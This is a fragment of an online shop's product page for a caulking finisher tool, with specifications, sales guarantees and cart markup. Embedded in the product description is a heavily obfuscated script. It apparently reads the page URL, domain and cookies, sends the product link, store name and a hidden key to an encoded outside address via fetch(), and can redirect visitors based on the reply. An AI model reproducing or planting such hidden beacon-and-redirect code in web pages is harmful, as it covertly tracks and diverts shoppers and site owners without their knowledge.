        max-width: 100% !important;
        margin: 0 auto !important;
        padding: 0 !important;
        display: block !important;
    }
    @media screen and (min-width: 992px){
        .listing-build-item table tr>th {
            width: 180px !important;
        }
    }
    @media screen and (max-width: 750px){
        .listing-build-item table tr>th {
            width: 100px !important;
        }
    }

    .listing-build-item tr:first-child th:after,
    .listing-build-item tr:first-child td:after {
        border: initial !important;
    }

    .listing-build-item ul>li:last-child,
    .listing-build-item ul.features>li:last-child,
    .listing-build-item ul>li.package-row:last-child {
       margin-bottom: 0 !important;
    }
    .listing-build-item ul.features li,.listing-build-item ul li.package-row{
        margin-bottom:7px !important;
    }
    .listing-build-item h5{
        margin: 20px 0 5px 0 !important;
        font-weight: 600 !important;
        text-align: left !important;
    }
    .listing-build-item strong{
        font-weight: 600 !important;
    }
--></style>
<!-- BEGIN Descriptions -->
<div class="listing-build-item">
<ul>
<li class="text" style="text-align: center;"><span style="color: #dfb04f;"><strong>High-efficiency caulking artifact, greatly improving your work efficiency!</strong></span></li>
<li class="text" style="text-align: center;"><span style="color: #000000;"><strong>Want quick and perfect caulking? Hurry up and add to the cart!</strong></span></li>
<li class="text"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/523f7aef33ddf42c69164f9bb9e140c9.gif" alt="" width="280" height="280"></li>
</ul>
</div>
<!-- END Descriptions -->
<p> </p>
<!-- BEGIN features -->
<div class="listing-build-item">
<h3>Main Features</h3>
<ul class="features">
<li>
<br><span style="color: #dfb04f;"><strong>High-quality material:</strong></span> Ceramic tile joint filling tool is made of <strong>polyurethane material, durable, good toughness and wears resistance,</strong> not easy to break.</li>
<li>
<img data-mce-fragment="1" height="315" width="315" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.staticdj.com/74e04af29eec8a716619b9fb8077c3f1.webp" data-aspect-ratio="1.00"><br><span style="color: #dfb04f;"><strong>Home improvement helper:</strong></span> It is a good tool for smoothing seal lines, caulking lines, and completing most <strong>home improvement work, any edges, corners, crevices, etc.</strong>
</li>
<li>
<img data-mce-fragment="1" src="https://img.staticdj.com/b64af15e37db527aa386b781fbef6f9f.webp" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="315" height="315" data-aspect-ratio="1.00"><br><span style="color: #dfb04f;"><strong>Wide range of uses:</strong> </span>Suitable for<strong> house renovations, store renovations, office decoration,</strong> for tile and wooden brick caulking cleaner and faster.</li>
<li>
<img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.staticdj.com/6d57e3cd09f3bcf8ab7aab4c52d7e546.gif" width="280" height="280" data-aspect-ratio="1.00"><br><span style="color: #dfb04f;"><strong>Easy to use:</strong> </span>Hold the caulking tool and swipe lightly to <strong>quickly fill the gap between tiles,</strong> saving you a lot of time for beautiful seams.</li>
</ul>
</div>
<div class="listing-build-item">
<ul></ul>
</div>
<!-- END Using Method -->
<p> </p>
<!-- BEGIN usage_scene -->
<p> </p>
<!-- END usage_scene -->
<p> </p>
<!-- BEGIN specification -->
<div class="listing-build-item">
<h3>Specifications</h3>
<table>
<!-- BEGIN specification_material --> <!-- END specification_material --> <!-- BEGIN specification_weight -->
<tbody>
<tr>
<th scope="row">Product Weight</th>
<td>
<ul>
<li>80G</li>
</ul>
</td>
</tr>
<!-- END specification_weight --> <!-- BEGIN specification_size -->
<tr>
<th scope="row">Product Size<br>(L x W x H)</th>
<td>
<ul>
<li>9.5 × 6.5cm / 3.7 × 2.6inches</li>
</ul>
</td>
</tr>
<!-- END specification_size --> <!-- BEGIN specification_many_package -->
<tr>
<th scope="row">Package Contents</th>
<td>
<ul>
<li>Caulking Finisher × 1/3PCS</li>
</ul>
</td>
</tr>
<!-- END specification_one_package --> <!-- BEGIN specification_custom_attribute -->
<tr>
<th scope="row">Material</th>
<td>Polyurethane</td>
</tr>
<!-- END specification_custom_attribute -->
</tbody>
</table>
<!-- BEGIN specification_size_img --> <!-- END specification_size_img -->
</div>
<!-- END specification -->
<p> </p>
<!-- BEGIN note -->
<div class="listing-build-item">
<h3>Note</h3>
<ul>
<li>Due to manual measurements, please allow slight measurement deviations.</li>
<li>Due to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.</li>
</ul>
</div>
<!-- END note --> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTI1h/LzE3FQlKyUz42QTCyOjFENzY1NzC4OkxORk41QTI6M0o1QD89QUC6VaAED2GOw="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><div>
<img style decoding="async" alt="" src="https://img.fantaskycdn.com/db1e04f7075728249b778741dcff6744.gif" class="i-spzhtml-fill-content i-spzhtml-replaced-content">
<h3><span style="color: rgb(255, 128, 0);"><strong>HOW TO PAY</strong></span></h3>
<div>
<h3><span style="color: rgb(255, 128, 0);"><strong>WHY CHOOSE US</strong></span></h3>
<p>🌎Worldwide Shipping: Each order includes real-time tracking details and insurance coverage in the unlikely event that a package gets lost or stolen in transit.</p>
<p>💰 Money-Back Guarantee: If you bought it and felt that it is not for you, don't worry. Just shoot us a message at contact 📪, and we will make it right by offering you a replacement or refund. 100% Simple &amp; Risk-Free process.</p>
<p>✉️ 24/7 Customer Support: We have a team of live reps ready to help and answer any questions you have within a 24-hour time frame, 7 days a week.</p>
<p>🔒 Safe &amp; Secure Checkouts: We use state-of-the-art SSL Secure encryption to keep your personal and financial information 100% protected.</p>
</div>
<p><span style="color: rgb(255, 128, 0);"><strong>OUR GUARANTEE</strong></span><span></span></p>
<div>
<p>🏺We take pride in&nbsp;our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we offer a 100% satisfaction guarantee.</p>
<p>💎If you don't have a positive experience for any reason, we will do whatever it takes to make sure you are 100% satisfied with your purchase.</p>
<p><img decoding="async" alt="" src="https://img.fantaskycdn.com/4b656e434e3b083d1e4f6204c57517f4.jpeg" style="max-width: 100%;display: block;"></p>
</div>
</div>
<a href="/products/caulking-finisher-ve55-1" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #000000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size:2rem;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46402471854311" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390_small.jpg?v=1678786345" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Last day promotion 50% off！！Caulking Finisher</div>
        <div>
          
          <span class="pfac_price" content="15.99">$15.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1PC" selected="selected">1PC</option>
              
                <option value="Buy 2 Get 1 Free (3PCS)">Buy 2 Get 1 Free (3PCS)</option>
              
                <option value="BUY 3 GET 2 FREE (5PCS)">BUY 3 GET 2 FREE (5PCS)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" 